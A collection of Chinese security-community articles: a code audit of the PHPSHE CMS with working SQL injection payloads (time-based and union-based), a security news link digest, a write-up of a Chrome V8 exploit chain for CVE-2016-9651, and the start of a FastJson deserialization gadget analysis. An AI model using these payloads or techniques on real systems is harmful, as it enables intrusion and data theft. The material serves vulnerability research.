if (!$product['product_id']) pe_jsonshow(array('result'=>false, 'show'=>'商品下架或失效'));
if ($product['product_num'] < $product_num) pe_jsonshow(array('result'=>false, 'show'=>"库存仅剩{$product['product_num']}件"));
//检测虚拟商品
if ($act == 'add' && $product['product_type'] == 'virtual') pe_jsonshow(array('result'=>false, 'show'=>'不能加入购物车'));
//检测拼团
if ($act == 'add' && $product['huodong_type'] == 'pintuan') pe_jsonshow(array('result'=>false, 'show'=>'不能加入购物车'));
if ($act == 'pintuan' && !pintuan_check($product['huodong_id'], $_g_pintuan_id)) pe_jsonshow(array('result'=>false, 'show'=>'拼团无效或结束'));
$cart = $db->pe_select('cart', array('cart_act'=>'cart', 'user_id'=>$user_id, 'product_guid'=>$product_guid));
if ($act == 'add' && $cart['cart_id']) {
$sql_set['product_num'] = $cart['product_num'] + $product_num;
if ($product['product_num'] < $sql_set['product_num']) pe_jsonshow(array('result'=>false, 'show'=>"库存仅剩{$product['product_num']}件"));
if (!$db->pe_update('cart', array('cart_id'=>$cart['cart_id']), $sql_set)) pe_jsonshow(array('result'=>false, 'show'=>'异常请重新操作'));
$cart_id = $cart['cart_id'];
}
可以看到对进入"pintuan分支后",对参数进行了强制转整数。那这三个参数基本不用想了。
然后继续阅读代码,注意到
if ($act == 'pintuan' && !pintuan_check($product['huodong_id'], $_g_pintuan_id)) pe_jsonshow(array('result'=>false, 'show'=>'拼团无效或结束'));
这里出现了$_g_pintuan_id这个参数。find一下发现代码并没有对他进行任何操作。那么这里可能是存在注入的。
我们定位到pintuan_check函数处。
function pintuan_check($huodong_id, $pintuan_id = 0) {
global $db;
if ($pintuan_id) {
$info = $db->pe_select('pintuan', array('pintuan_id'=>$pintuan_id));
if (!$info['pintuan_id']) return false;
if (in_array($info['pintuan_state'], array('success', 'close'))) return false;
}
else {
$info = $db->pe_select('huodong', array('huodong_id'=>$huodong_id));
if (!$info['huodong_id']) return false;
if ($info['huodong_stime'] > time() or $info['huodong_etime'] <= time()) return false;
}
return true;
}
可以看到这个函数同样没有对$pintuan_id做过滤,直接将它拼接到了pe_select这个函数中。
虽然pintuan_check只会返回ture或者false,不会返回数据,但是我们只需要他执行了sql语句就够了。
继续跟进到pe_select。
public function pe_select($table, $where = '', $field = '*')
{
//处理条件语句
$sqlwhere = $this->_dowhere($where);
return $this->sql_select("select {$field} from `".dbpre."{$table}` {$sqlwhere} limit 1");
}
此时pintuan_id的值被赋予到了where处。
然后调用了_dowhere进行处理。之后将处理过的语句直接拼接到了sql语句中。
跟进_dowhere看一下它是怎么处理的。
protected function _dowhere($where)
{
if (is_array($where)) {
foreach ($where as $k => $v) {
$k = str_ireplace('`', '', $k);
if (is_array($v)) {
$where_arr[] = "`{$k}` in('".implode("','", $v)."')";
}
else {
in_array($k, array('order by', 'group by')) ? ($sqlby .= " {$k} {$v}") : ($where_arr[] = "`{$k}` = '{$v}'");
}
}
$sqlwhere = is_array($where_arr) ? 'where '.implode($where_arr, ' and ').$sqlby : $sqlby;
}
else {
$where && $sqlwhere = (stripos(trim($where), 'order by') === 0 or stripos(trim($where), 'group by') === 0) ? "{$where}" : "where 1 {$where}";
}
return $sqlwhere;
}
首先pintuan_id在pintuan_check处被数组化。所以直接进入if分支。
将键名中的反引号替换为空。
之后就是正常的替换order by和设置where语句。
返回pe_select,跟进到sql_select中。
public function sql_select($sql)
{
$row = array();
echo $sql;
return $row = $this->fetch_assoc($this->query($sql));
}
调用了query来处理sql语句。
继续跟进query函数
public function query($sql)
{
$this->sql[] = $sql;
if ($this->link_type == 'mysqli') {
$result = mysqli_query($this->link, $sql);
if ($sqlerror = mysqli_error($this->link)) $this->sql[] = $sqlerror;
}
else {
$result = mysql_query($sql, $this->link);
if ($sqlerror = mysql_error($this->link)) $this->sql[] = $sqlerror;
}
return $result;
}
调用了 mysqli_query语句查询。
那么pintan_id传递的整个流程就是
pintuan_check( )
db->pe_select( )
db->sql_select( )
db->query()
mysqli_query
## 构造poc
首先登陆一个用户,然后构造语句
pintuan_id=%27%20and%20if((1=1),sleep(5)),1)--%201
经过上述函数的处理后得到sql语句为
select * from `pe_pintuan` where `pintuan_id` = '' and if((1=1),sleep(5)),1)-- 1' limit 1
但是我们并没有成功延时,百思不得其解后在本地进行测试。
同样没有延时,突然想到 pe_pintuan这个表是空表,那么后面的sleep不会执行。
我们需要构造一个子查询来执行语句。
成功延时,然后在网站上进行注入尝试。
http://127.0.0.1/phpshe//index.php?mod=cart&act=pintuan&guid=1&id=1&num=&pintuan_id=%27%20and%20(if((1=1),(select%20*%20from%20(select%20sleep(5))a),1))--%201
成功注入。
# SQL注入②
## 分析
第二个注入是一个union注入,注入点在include/plugin/payment/alipay/pay.php:34-35处
$order_id = pe_dbhold($_g_id);
$order = $db->pe_select(order_table($order_id), array('order_id'=>$order_id));
首先对$order_id做了过滤处理。
跟进看一下pe_dbhold的具体操作。
function pe_dbhold($str, $exc=array())
{
if (is_array($str)) {
foreach($str as $k => $v) {
$str[$k] = in_array($k, $exc) ? pe_dbhold($v, 'all') : pe_dbhold($v);
}
}
else {
//$str = $exc == 'all' ? mysql_real_escape_string($str) : mysql_real_escape_string(htmlspecialchars($str));
$str = $exc == 'all' ? addslashes($str) : addslashes(htmlspecialchars($str));
}
return $str;
}
对参数进行了转义。我们无法闭合where后面的引号,但是别着急,
再跟进一下order_table函数
function order_table($id) {
if (stripos($id, '_') !== false) {
$id_arr = explode('_', $id);
return "order_{$id_arr[0]}";
}
else {
return "order";
}
}
如果提交的参数中含有下划线,会返回下划线前的内容。
否则返回字符串order。
至于pe_select 我们已经分析过了,但是如果我们选择从table处注入,那么就不需要闭合单引号,使用反引号闭合table即可,那么就绕过了转义操作。
public function pe_select($table, $where = '', $field = '*')
{
//处理条件语句
$sqlwhere = $this->_dowhere($where);
return $this->sql_select("select {$field} from `".dbpre."{$table}` {$sqlwhere} limit 1");
}
## 构造poc
尝试构造一下联合查询注入语句
/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%20user(),2,3,4,5,6,7,8,9,10,11,12--%20_
此时传入query的语句就是
select * from `pe_order_pay` where 1=1 union select user(),2,3,4,5,6,7,8,9,10,11,12--
成功绕过了转义,并且将数据打印了出来
# 总结
第一处注入点如果pintuan不是空表的话会很容易注入,存在原因也是没有对可控参数进行过滤。
第二处注入点已经做到了对参数的转义,但是由于table得值处仍然使用了这个参数来获取,并且将table直接拼接到了查询语句中,依旧造成了查询。
我认为这个cms存在这么多注入漏洞的主要原因是将安全防护函数与DB操作函数分开定义,总是会存在调用了DB操作函数时忘了调用过滤函数的情况。建议在pe_select函数等DB操作函数中加入过滤语句。 | 社区文章 |
# 【知识】11月7日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要:数字签名恶意软件的崛起、 ** **WWE名人的Whatsapp屏幕截图和图片等信息泄露****
、GIBON勒索软件出现、绕过安卓网络安全配置、CVE-2017-8715分析、 **探索影响Android的6个内核漏洞、 2017 Q3
DDoS**。**
**资讯类:**
数字签名恶意软件的崛起
<https://thehackernews.com/2017/11/malware-digital-certificate.html>
WWE名人的Whatsapp屏幕截图和图片等信息泄露
<http://securityaffairs.co/wordpress/65223/hacking/diva-paige-data-leak.html>
GIBON勒索软件出现
<http://securityaffairs.co/wordpress/65214/malware/gibon-ransomware.html>
KRACKDetector——KRACK检测工具发布
<http://securityaffairs.co/wordpress/65229/hacking/krack-detector.html>
Amazon S3 Bucket配置错误将导致中间人攻击
<https://www.bleepingcomputer.com/news/security/misconfigured-amazon-s3-buckets-expose-users-companies-to-stealthy-mitm-attacks/>
**技术类:**
渗透测试Cheat Sheet
<https://techincidents.com/penetration-testing-cheat-sheet/>
Ethernuat CTF Writeup
<https://medium.com/positive-ico/the-ethernaut-ctf-writeup-dc3021824abc>
深入Shade:勒索软件分析
<https://secrary.com/ReversingMalware/UnpackingShade/>
重构ROCA
<https://blog.cr.yp.to/20171105-infineon.html>
恶意子域名接管工具Subjack
<https://github.com/haccer/subjack>
绕过安卓网络安全配置
<https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/november/bypassing-androids-network-security-configuration/>
Path Pivot攻击
<https://gdelugre.github.io/2017/11/06/samba-path-pivot-attack/>
CVE-2017-8715分析
<https://posts.specterops.io/a-look-at-cve-2017-8715-bypassing-cve-2017-0218-using-powershell-module-manifests-1f811aea858c>
恶意PowerShell与AMSI
<https://github.com/cobbr/slides/blob/master/BSides/DFW/PSAmsi%20-%20Offensive%20PowerShell%20Interaction%20with%20the%20AMSI.pdf>
探索影响Android的6个内核漏洞
<https://pleasestopnamingvulnerabilities.com/>
NTFS的百科全书
<http://www.kes.talktalk.net/ntfs/>
二进制中的奥妙:文件结构
<https://www.slideshare.net/AngelBoy1/play-with-file-structure-yet-another-binary-exploit-technique>
Oceanlotus Blossoms:针对东盟、亚洲、媒体等目标的攻击
<https://www.volexity.com/blog/2017/11/06/oceanlotus-blossoms-mass-digital-surveillance-and-exploitation-of-asean-nations-the-media-human-rights-and-civil-society/>
绕过现代的进程检测机制
<http://riscy.business/2017/11/bypassing-modern-process-hollowing-detection/>
接管Instagram账户
<https://stefanovettorazzi.com/taking_over_instagram_accounts/>
AppLocker绕过列表
<https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/README.md>
2017 Q3 DDoS
<https://securelist.com/ddos-attacks-in-q3-2017/83041/> | 社区文章 |
# 【技术分享】蝴蝶效应与程序错误---一个渣洞的利用
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
**1.介绍**
一只南美洲亚马孙河流域热带雨林中的蝴蝶,偶尔扇动几下翅膀,可能在美国德克萨斯引起一场龙卷风吗?这我不能确定,我能确定的是程序中的任意一个细微错误经过放大后都可能对程序产生灾难性的后果。在11月韩国首尔举行的PwnFest比赛中,我们利用了V8的一个逻辑错误(CVE-2016-9651)来实现Chrome的远程任意代码执行,这个逻辑错误非常微小,可以说是一个品相比较差的渣洞,但通过组合一些奇技淫巧,我们最终实现了对这个漏洞的稳定利用。这个漏洞给我的启示是:“绝不要轻易放弃一个漏洞,绝不要轻易判定一个漏洞不可利用”。
本文将按如下结构进行组织:第二节介绍V8引擎中”不可见的”对象私有属性;第三节将引出我们所利用的这个细微的逻辑错误;第四节介绍如何将这个逻辑错误转化为一个越界读的漏洞;第五节会介绍一种将越界读漏洞转化为越界写漏洞的思路,这一节是整个利用流程中最巧妙的一环;第六节是所有环节中最难的一步,详述如何进行全内存空间风水及如何将越界写漏洞转化为任意内存地址读写;第七节介绍从任意内存地址读写到任意代码执行。
**2.隐形的私有属性**
在JavaScript中,对象是一个关联数组,也可以看做是一个键值对的集合。这些键值对也被称为对象的属性。属性的键可以是字符串也可以是符号,如下所示:
代码片段1:对象属性
上述代码片段先定义了一个对象normalObject
,然后给这个对象增加了两个属性。这种可以通过JavaScript读取和修改的属性我把它们称作公有属性。可以通过JavaScript的Object对象提供的两个方法得到一个对象的所有公有属性的键,如下JavaScript语句可以得到代码1中normalObject
对象的所有公有属性的键。
执行结果:ownPublicKeys的值为["string", Symbol(d)]
在V8引擎中,除公有属性外,还有一些特殊的JavaScript
对象存在一些特殊的属性,这些属性只有引擎可以访问,对于用户JavaScript则是不可见的,我将这种属性称作私有属性。在V8引擎中,符号(Symbol)也包括两种,公有符号和私有符号,公有符号是用户JavaScript可以创建和使用的,私有符号则只有引擎可以创建,仅供引擎内部使用。私有属性通常使用私有符号作为键,因为用户JavaScript不能得到私有符号,所有也不能以私有符号为键访问私有属性。既然私有属性是隐形的,那如何才能观察到私有属性呢?d8
是V8引擎的Shell程序,通过d8调用运行时函数DebugPrint可以查看一个对象的所有属性。比如我们可以通过如下方法查看代码1中定义的对normalObject的所有属性:
从上示d8输出结果可知,normalObject仅有两个公有属性,没有私有属性。现在我们来查看一个特殊对象错误对象的属性情况。
对比一下specialObject对象的公有属性和所有属性可以发现所有属性比公有属性多出了一个键为stack_trace_symbol的属性,这个属性就是specialObject的一个私有属性。下一节将介绍与私有属性有关的一个v8引擎的逻辑错误。
**3.微小的逻辑错误**
在介绍这个逻辑错误之前,先了解下Object.assign这个方法,根据ECMAScript/262的解释[1]:
The assign function is used to copy the values of all of the enumerable own
properties from one or more source objects to a target object
那么问题来了,私有属性是v8引擎内部使用的属性,其他JavaScript引擎可能根本就不存在私有属性,私有属性是否应该是可枚举的,私有属性应不应该在赋值时被拷贝,ECMAScript根本就没有做规定。我猜v8的开发人员在实现Object.assign时也没有很周密的考虑过这个问题。私有属性是供v8引擎内部使用的属性,一个对象的私有属性不应该能被赋给另一个对象,否则会导致私有属性的值被用户JavaScript修改。v8是一个高性能的JavaScript引擎,为了追求高性能,
很多函数的实现都有两个通道,一个快速通道和一个慢速通道,当一定的条件被满足时,v8引擎会采用快速通道以提高性能,因为使用快速通道出现漏洞的情况有不少先例,如CVE-2015-6764[2]、
CVE-2016-1646都是因为走快速通道而出现的问题。同样,在实现Object.assign时,v8也对其实现了快速通道,如下代码所示[3]:
代码片段2:逻辑错误
在Object.assign的快速通道的实现中,首先会判断当前赋值是否满足走快速通道的条件,如果不满足,则直接返回失败走慢速通道,如果满足则会简单的将源对象的所有属性都赋给目标对象,并没有过滤那些键是私有符号并且具有可枚举特性的属性。如果目标对象也具有相同的私有属性,则会造成私有属性重新赋值。这就是本文要讨论的逻辑错误。Google对这个错误的修复很简单[4],给对象增加任何属性时,如果此属性是私有属性,则给此属性增加不可枚举特性。现在蝴蝶已经找到了,那它如何扇动翅膀可以实现远程任意代码执行呢,我们从第一扇开始,将逻辑错误转化为越界读漏洞。
**4.从逻辑错误到越界读**
现在我们有了将对象的可枚举私有属性重赋值的能力,为了利用这种能力,我遍历了v8中所有的私有符号[5],尝试给以这些私有符号为键的私有属性重新赋值,希望能能搅乱v8引擎的内部执行流程,令人失望的是我并没有多大收获,不过有两个私有符号引起了我的注意,它们是class_start_position_symbol和class_end_position_symbol,从这两个符号的前缀我们猜测这两个私有符号可能与JavaScript中的class有关。于是我们定义了一个class来观察它的所有属性。
果不其然,新定义的class中确实存在这两个私有属性。从键的名字和值可以猜测这两个属性决定了class的定义在源码中的起止位置。现在我们可以通过给这两个属性重新赋值来实现越界读。
上图是在Chrome 54.0.2840.99
的console中的运行输出结果,最后一行等同于short.toString()的结果,我们可以看到,最后一行的最后两个字符不正常,它们是发生了越界读的结果。可以通过substr方法得到越界字符串的一个子串,使这个子串完全是未初始化内存或者部分是初始化内存部分是未初始化化内存都是可行的。
**5.从越界读到越界写**
在检查了所有其他私有符号后,并没有发现其他有意义的私有属性重赋值可被利用,现在我们唯一的收获是有了一个越界读漏洞,那么一个越界读漏洞可以转换为越界写吗?听起来匪夷所思,但在一定条件下是可以的。第四节的最后我们得到了一个可越界读的字符串short.toString(),而在JavaScript中,字符串是不可变的,每次对它的修改(如append)都会返回一个新的字符串,那么如何使用这个可越界读的字符串实现越界写呢?首先我们需要了解这样一个事实,因为这是一个越界的字符串,而在程序执行时垃圾回收,内存分配操作是随机,所以越界部分的字符是不确定的,多次访问同一个越界的字符串返回的字符串内容可能是不一样的,这就间接使得字符串是可变的。然后需要了解JavaScript中的一组函数,escape和unescape,他们分别实现对字符串的编码和解码。unescape在v8中的内部实现如下[6]:
代码片段3:unescape的内部实现
unescape的v8内部实现可以分为三步,假设输入参数string是我们前面构造的越界字符串,第一步是计算这个字符串解码后需要的存储空间大小;第二步分配空间用来存储解码后的字符串;第三步进行真正的解码操作。第一步和第三步都扫描了整个输入串,但因为输入是一个越界串,第一步和第三步扫描的字符串的内容可能不一样,从而导致第一步计算出的长度并不是第三步所需要的长度,从而使第三步解码时发生越界写。需要注意的是,这个函数的实现并没有问题,根本原因是输入的字符串是一个越界串,这个越界串的内容是不确定的。我们举例来说明越界到底是如何发生的。因为v8新分配的对象都位于New
Space[7], New Space采用的垃圾回收算法是Cheney's algorithm[8],所以New
Space中对象的分配是顺序分配的。假设我们已经将New Space喷满字符串”%a”,越界写的执行流程示意如下:
a)下图为初始内存状态,全是未分配内存,内容为喷满的”%a”字符串;
b)下图为在创建了越界串之后,在执行unescape之前的内存状态,假设创建的越界串的内容为“dd%a”,其中”dd”位于已初始化的内存空间中,”%a”位于未分配的内存中;
c)下图为在执行了代码片段3的第二步后的内存状态,r代表随机值。分配的RawOneByteString为16字节,包括12字节的头部和4字节的解码后的字符(因为第一次访问越界字符串时内容为”dd%a”,所以计算的解码后的字符串应该是“dd%a”,为四个字节)
d)下图为执行完代码片段3的第三步后的内存状态,也就是完成unescape后的内存状态,因为在执行完第二步后越界字符串的内容已经变为”ddrrrr”,r是随机值,一般不会是字符’%’,所以解码后的字符串仍然是”ddrrrr”,导致两个字符的越界写。
**6.从越界写到任意地址读写**
从越界读到越界写是整个利用过程中最巧妙的一环,但从越界写到任意地址读写却是最难的一步。一个越界写漏洞要能被利用必须有三个必要条件,长度可控,写的源内容可控,被覆盖的目的内容可控。对这个漏洞而言,前两个条件很容易满足,但要满足第三个条件颇费周折。
从上一节的最后一个图中可以看到,越界写覆盖的两个字节是未分配的内存。因为v8中在New
Space中分配对象是顺序分配的,而在代码片段3的第二步和第三步之间没有分配任何对象,所有RawOneByteString后总是未分配的内存空间,改写未分配的内存数据没有任何意义。那么如何使RawOneByteString对象后的内容是有意义的数据就成了从越界写到任意地址写的关键。
首先想到的是能不能控制在分配RawOneByteString时触发一次GC,使得分配的RawOneByteString被重新拷贝,从而使得它之后的内存是已分配的其它对象,经过深入分析后发现此路不通,因为一个新分配的对象的第一次GC拷贝只是在两个半空间(from
space 和 to space)之间移动,拷贝后还是在New Space内部,拷贝后RawOneByteString之后的内存依然是未分配的内存数据。
第二种思路是越界写时写过New Space的边界,改写非New Space内存的数据。这需要跟在New
Space后的内存区间是被映射的内存并且是可写的。New
Space的内存范围是不连续的,它的基本块的大小为1MB,最大可以达到16MB,所以越界写时可以选择写过任意一个基本块的边界。我们需要通过地址空间布局将我们需要被覆盖的内容被映射到一个New
Space基本块之后。将一个Large Space[7]的基本块映射到NewSpace基本块之后是一个比较好的选择,这样可以能覆盖Large
Space中的堆对象。不过这里有个障碍,我们应该记得,当第一个参数为NULL时,mmap映射内存是总是返回mm->mmap_base到TASK_SIZE
之间能够满足映射大小范围的最高地址,也就是说一般多次mmap时返回的地址应该是连续的,这样的特性很有利于操纵内存空间布局,但很不幸的是,chrome在分配堆的基本块时,第一个参数给的是随机值,如下代码所示[9]:
这使得New Space和Large Space分配的基本块总是随机的,Large Space的基本块刚好位于New
Space之后后几率很小。我们采取了两个技巧来保证Large Space基本块刚好分配在New Space基本块之后。
第一个技巧是使用web worker绕开不能进行地址空间布局的情形;New
Space起始保留地址是1MB,为一个基本块,随着分配的对象的增加,最大可以增加到16MB,这16个基本块是不连续的,但一旦增加到16MB,它的地址范围就已经确定了,不能再修改,如果此时New
Space的内存布局如下图所示:
即每一个New Space的基本块后都映射了一个只读的内存空间,这样无论怎样进行地址空间布局都不能在New Space之后映射Large
Space,我们采用了web worker来避免产生这种状态,因为web worker是一个单独的JS实例,每一个web worker的New
Space的地址空间都不一样,如果当前web worker处于上图所示状态,我们将结束此次利用,重新启动一个新的webworker来进行利用,期望新的web
worker内存布局处于以下状态,至少有一个New Space基本块之后是没有映射的内存地址空间:
现在使用第二个技巧,我将它称为暴力风水,这与堆喷射不太一样,堆喷是指将地址空间喷满,但chrome对喷射有一定的限制,它对分配的v8对象和dom对象的总内存大小有限制,往往是还没将地址空间喷满,chrome就已经自动崩溃退出了。暴力风水的方法如下:先得到16个New
Space 基本块的地址,然后触发映射一个Large Space基本块,我们通过分配一个超长字符串来分配一个Large Space基本块;判断此Large
Space基本块是否位于某一New Space基本块之后,若不是,则释放此Large Space基本块,重新分配一个Large
Space基本块进行判断,直到条件满足,记住满足条件的Large Space基本块之上的New Space基本块的地址,在此New
Space基本块中触发越界写,覆盖紧随其后的Large Space基本块。
当在v8中分配一个特别大(大于[kMaxRegularHeapObjectSize](https://cs.chromium.org/chromium/src/v8/src/globals.h?l=229&gs=cpp%3Av8%3A%3Ainternal%3A%3AkMaxRegularHeapObjectSize%40chromium%2F..%2F..%2Fv8%2Fsrc%2Fglobals.h%7Cdef&gsn=kMaxRegularHeapObjectSize&ct=xref_usages)==507136)的JS对象时,这个对象会分配在Large
Space中,在Large
Space基本块中,分配的v8对象离基本块的首地址的偏移是0x8100,基本块的前0x8100个字节是基本块的头,要实现任意地址读写,我们只需要将Large
Space中的超长字符串对象修改成JSArrayBuffer对象即可,但在改写前需要保存基本块的头,在改写后恢复,这样才能保证改写只修改了对象,没有破坏基本块的元数据。要精确的覆盖Large
Space基本块中的超长字符串,根据unescape的解码规则有个较复杂的数学计算,下图是执行unescap前的内存示意图:
假设Large Space基本块的起始地址为border address,border address 之上是New Space,之下是Large
Space,
需要被覆盖的超长字符串对象位于border+0x8100位置,我们构造一个越界串,它的起始地址为border-0x40000,结束地址为border-0x2018,其中border-0x40000到border-0x20000范围是已分配并已初始化的内存,存储了编码后的JSArrayBuffer对象和辅助填充数据”a”,
border-0x20000到border-0x2018是未分配内存,存取的数据为堆喷后的残留数据” a”,
整个越界串的内容都是以”%xxy”的形式存在,y不是字符%,整个越界串的长度为(0x40000-0x2018),所以unescape代码片段3中第一步计算出的目的字符串的长度为(0x40000-0x2018)/2,起始地址为border-0x20000,执行完unescape后的内存示意图如下:
在执行完代码片段3第二步后,Write
Point指向border-0x20000+0xc,因为NewRawOneByteString创建的对象的起始地址为border-0x20000,对象头为12个字节。
我们将代码片段3的第三步人为地再分成三步,第一步,解码从border-0x40000到border-0x20000的内容,因为此区间的内容为”%xxy”形式,所以解码后长度会减半,解码后写的地址范围为border-0x20000+0xc到border-0x10000+0xc,解码后的JSArrayBuffer位于此区间的border-0x17f18;第二步,解码从border-0x20000到border-0x10000的内容,因为此时此区间不含%号,所以解码只是简单拷贝,解码后长度不变,解码后写的地址范围为border-0x10000+0xc到border+0xc,解码后的JSArrayBuffer位于此区间的border-0x7f0c,第三步,解码从border-0x10000到border-0x2018(越界串的边界)的内容,这步解码还是简单拷贝,解码后写的地址范围为border+0xc到border+0xdfe8,解码后的JSArrayBuffer正好位于border+0x8100,覆盖了在Large
Space中的超长字符串对象。在JavaScript空间引用此字符串其实是引用了一个恶意构造的JSArrayBuffer对象,通过这个JSArrayBuffer对象可以很容易实现任意地址读写,就不再赘述。
**7.任意地址读写到任意代码执行**
现在已经有了任意地址读写的能力,要将这种能力转为任意代码执行非常容易,这一步也是所有步骤中最容易的一步。Chrome中的JIT代码所在的页具有rwx属性,我们只需找到这样的页,覆盖JIT代码即可以执行ShellCode。找到JIT代码也很容易,下图是JSFunction对象的内存布局,其中kCodeEnryOffset所指的地址既是JSFucntion对象的JIT代码的地址。
**8.总结**
这篇文章从一个微小的逻辑漏洞出发,详细介绍了如何克服重重阻碍,利用这个漏洞实现稳定的任意代码执行。文中所述的将一个越界读漏洞转换为越界写漏洞的思路,应该也可以被一些其他的信息泄露漏洞所使用,希望对大家有所帮助。
对于漏洞的具体利用,此文中还有很多细节没有提及,真正的利用流程远比文中所述复杂,感兴趣的可以去看这个漏洞的详细利用[10]。
**引用**
[1]<https://www.ecma-international.org/ecma-262/7.0/index.html#sec-object.assign>
[2][https://github.com/secmob/cansecwest2016/blob/master/Pwn a Nexus device
with a single
vulnerability.pdf](https://github.com/secmob/cansecwest2016/blob/master/Pwn%20a%20Nexus%20device%20with%20a%20single%20vulnerability.pdf)
[3]<https://chromium.googlesource.com/v8/v8/+/chromium/2840/src/builtins/builtins-object.cc#65>
[4]<https://codereview.chromium.org/2499593002/diff/1/src/lookup.cc>
[5]<https://chromium.googlesource.com/v8/v8/+/chromium/2840/src/heap-symbols.h#160>
[6]<https://chromium.googlesource.com/v8/v8/+/chromium/2840/src/uri.cc#333>
[7]<http://jayconrod.com/posts/55/a-tour-of-v8-garbage-collection>
[8]<https://en.wikipedia.org/wiki/Cheney's_algorithm>
[9]<https://chromium.googlesource.com/v8/v8/+/chromium/2840//src/base/platform/platform-linux.cc#227>
[10]<https://github.com/secmob/pwnfest2016> | 社区文章 |
**作者:Y4tacker
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
## 前言
这其实是我很早前遇到的一个秋招面试题,问题大概是如果你遇到一个较高版本的FastJson有什么办法能绕过AutoType么?我一开始回答的是找黑名单外的类,后面面试官说想考察的是FastJson在原生反序列化当中的利用。因为比较有趣加上最近在网上也看到类似的东西,今天也就顺便在肝毕设之余来谈谈这个问题。
## 利用与限制
Fastjson1版本小于等于1.2.48
Fastjson2目前通杀(目前最新版本2.0.26)
## 寻找
既然是与原生反序列化相关,那我们去fastjson包里去看看哪些类继承了Serializable接口即可,最后找完只有两个类,JSONArray与JSONObject,这里我们就挑第一个来讲(实际上这两个在原生反序列化当中利用方式是相同的)
首先我们可以在IDEA中可以看到,虽然JSONArray有implement这个Serializable接口但是它本身没有实现readObject方法的重载,并且继承的JSON类同样没有readObject方法,那么只有一个思路了,通过其他类的readObject做中转来触发JSONArray或者JSON类当中的某个方法最终实现串链
在Json类当中的toString方法能触发toJsonString的调用,而这个东西其实我们并不陌生,在我们想用JSON.parse()触发get方法时,其中一个处理方法就是用JSONObject嵌套我们的payload
那么思路就很明确了,触发toString->toJSONString->get方法,
## 如何触发getter方法
这里多提一句为什么能触发get方法调用
因为是toString所以肯定会涉及到对象中的属性提取,fastjson在做这部分实现时,是通过ObjectSerializer类的write方法去做的提取
这部分流程是先判断serializers这个HashMap当中有无默认映射
我们可以来看看有哪些默认的映射关系
private void initSerializers() {
this.put((Type)Boolean.class, (ObjectSerializer)BooleanCodec.instance);
this.put((Type)Character.class, (ObjectSerializer)CharacterCodec.instance);
this.put((Type)Byte.class, (ObjectSerializer)IntegerCodec.instance);
this.put((Type)Short.class, (ObjectSerializer)IntegerCodec.instance);
this.put((Type)Integer.class, (ObjectSerializer)IntegerCodec.instance);
this.put((Type)Long.class, (ObjectSerializer)LongCodec.instance);
this.put((Type)Float.class, (ObjectSerializer)FloatCodec.instance);
this.put((Type)Double.class, (ObjectSerializer)DoubleSerializer.instance);
this.put((Type)BigDecimal.class, (ObjectSerializer)BigDecimalCodec.instance);
this.put((Type)BigInteger.class, (ObjectSerializer)BigIntegerCodec.instance);
this.put((Type)String.class, (ObjectSerializer)StringCodec.instance);
this.put((Type)byte[].class, (ObjectSerializer)PrimitiveArraySerializer.instance);
this.put((Type)short[].class, (ObjectSerializer)PrimitiveArraySerializer.instance);
this.put((Type)int[].class, (ObjectSerializer)PrimitiveArraySerializer.instance);
this.put((Type)long[].class, (ObjectSerializer)PrimitiveArraySerializer.instance);
this.put((Type)float[].class, (ObjectSerializer)PrimitiveArraySerializer.instance);
this.put((Type)double[].class, (ObjectSerializer)PrimitiveArraySerializer.instance);
this.put((Type)boolean[].class, (ObjectSerializer)PrimitiveArraySerializer.instance);
this.put((Type)char[].class, (ObjectSerializer)PrimitiveArraySerializer.instance);
this.put((Type)Object[].class, (ObjectSerializer)ObjectArrayCodec.instance);
this.put((Type)Class.class, (ObjectSerializer)MiscCodec.instance);
this.put((Type)SimpleDateFormat.class, (ObjectSerializer)MiscCodec.instance);
this.put((Type)Currency.class, (ObjectSerializer)(new MiscCodec()));
this.put((Type)TimeZone.class, (ObjectSerializer)MiscCodec.instance);
this.put((Type)InetAddress.class, (ObjectSerializer)MiscCodec.instance);
this.put((Type)Inet4Address.class, (ObjectSerializer)MiscCodec.instance);
this.put((Type)Inet6Address.class, (ObjectSerializer)MiscCodec.instance);
this.put((Type)InetSocketAddress.class, (ObjectSerializer)MiscCodec.instance);
this.put((Type)File.class, (ObjectSerializer)MiscCodec.instance);
this.put((Type)Appendable.class, (ObjectSerializer)AppendableSerializer.instance);
this.put((Type)StringBuffer.class, (ObjectSerializer)AppendableSerializer.instance);
this.put((Type)StringBuilder.class, (ObjectSerializer)AppendableSerializer.instance);
this.put((Type)Charset.class, (ObjectSerializer)ToStringSerializer.instance);
this.put((Type)Pattern.class, (ObjectSerializer)ToStringSerializer.instance);
this.put((Type)Locale.class, (ObjectSerializer)ToStringSerializer.instance);
this.put((Type)URI.class, (ObjectSerializer)ToStringSerializer.instance);
this.put((Type)URL.class, (ObjectSerializer)ToStringSerializer.instance);
this.put((Type)UUID.class, (ObjectSerializer)ToStringSerializer.instance);
this.put((Type)AtomicBoolean.class, (ObjectSerializer)AtomicCodec.instance);
this.put((Type)AtomicInteger.class, (ObjectSerializer)AtomicCodec.instance);
this.put((Type)AtomicLong.class, (ObjectSerializer)AtomicCodec.instance);
this.put((Type)AtomicReference.class, (ObjectSerializer)ReferenceCodec.instance);
this.put((Type)AtomicIntegerArray.class, (ObjectSerializer)AtomicCodec.instance);
this.put((Type)AtomicLongArray.class, (ObjectSerializer)AtomicCodec.instance);
this.put((Type)WeakReference.class, (ObjectSerializer)ReferenceCodec.instance);
this.put((Type)SoftReference.class, (ObjectSerializer)ReferenceCodec.instance);
this.put((Type)LinkedList.class, (ObjectSerializer)CollectionCodec.instance);
}
这里面基本上没有我们需要的东西,唯一熟悉的就是MiscCodec(提示下我们fastjson加载任意class时就是通过调用这个的TypeUtils.loadClass),但可惜的是他的write方法同样没有什么可利用的点,再往下去除一些不关键的调用栈,接下来默认会通过createJavaBeanSerializer来创建一个ObjectSerializer对象
它会提取类当中的`BeanInfo`(包括有getter方法的属性)并传入`createJavaBeanSerializer`继续处理
public final ObjectSerializer createJavaBeanSerializer(Class<?> clazz) {
SerializeBeanInfo beanInfo = TypeUtils.buildBeanInfo(clazz, (Map)null, this.propertyNamingStrategy, this.fieldBased);
